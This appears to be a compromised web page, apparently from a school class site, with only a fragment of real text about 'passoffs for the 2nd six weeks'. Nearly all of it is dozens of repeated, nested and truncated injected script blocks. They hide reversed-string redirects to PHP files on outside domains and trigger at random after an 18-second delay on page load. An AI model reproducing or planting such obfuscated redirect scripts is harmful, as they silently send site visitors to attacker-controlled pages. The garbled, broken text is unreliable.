18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to complete passoffs for the 2nd six weeks are encouraged <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 